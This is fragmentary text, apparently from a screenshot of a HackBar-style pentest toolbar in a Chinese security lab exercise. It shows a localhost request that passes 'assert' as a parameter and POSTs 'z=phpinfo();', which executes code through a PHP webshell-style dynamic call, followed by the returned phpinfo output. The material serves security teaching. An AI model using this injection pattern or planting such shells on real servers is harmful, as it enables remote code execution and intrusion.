 http://127.0.0.1:8080/1.php?x=b&y=assert
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8080/1.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=phpinfo();
PHP Version 5.4.45
php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
0x00实验室